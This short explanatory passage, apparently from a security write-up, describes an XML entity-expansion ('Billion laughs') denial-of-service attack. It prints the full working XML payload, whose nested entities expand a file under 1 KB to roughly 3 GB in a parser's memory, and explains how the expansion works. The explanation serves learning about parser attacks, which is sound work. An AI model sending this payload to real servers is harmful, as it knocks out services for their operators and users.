 XXE DOS attack
With the same XXE attack we can perform a DOS service attack towards the server. An example of such an attack is:
<?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
When XML parser loads this document, it sees that it includes one root element, "lolz", that contains the text "&lol9;". However, "&lol9;" is a defined entity that expands to a string
containing ten "&lol8;" strings. Each "&lol8;" string is a defined entity that expands to ten "&lol7;" strings, and so on. After all the entity expansions have been processed, this small (< 1
KB) block of XML will actually take up almost 3 gigabytes of memory.
This is called a "Billion laughs", more information can be found here: https://en.wikipedia.org/wiki/Billion_laughs